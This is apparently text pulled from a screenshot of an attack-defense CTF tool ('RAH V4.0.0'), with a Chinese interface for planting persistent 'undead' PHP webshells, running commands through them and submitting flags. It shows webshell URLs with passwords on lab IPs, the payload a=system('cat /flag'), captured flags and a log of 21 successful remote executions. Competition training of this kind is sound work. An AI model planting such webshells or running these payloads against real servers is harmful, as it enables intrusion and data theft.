 RAH V4.0.0 By dr0n1 群: 965066889
code is okay. </br>
http://192.168.100.50:10021/-452bb624766a.php?pwd=dbe8748098ae
code is okay. </br>flag{2ca3aebe419188f14ff779d0ed52684110e94134}
http://192.168.100.50:10001/-bb207d789545.php?pwd=508f63490f64
code is okay. </br>flag{ada19860520d75189f95b59c4ee182f9c97a3949}
[+] flag.txt去重完成，共保留 21 行。
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置 笔记
ip地址 e.g. web1.txt
shell地址 e.g. /-dr0n1.php
Get参数 e.g. pwd=dr0n111111
自定义正则 e.g. 默认flag\{[^}]+\}
Post参数 e.g. a=system('cat /flag');
Success! flag已成功写入到flag.txt
随机不死马地址 e.g. random.txt/默认为random.txt
随机不死马命令 cat /flag.txt
获取flag
执行命令 定时执行 随机不死马
RCE已结束！执行 21 次，成功 21 次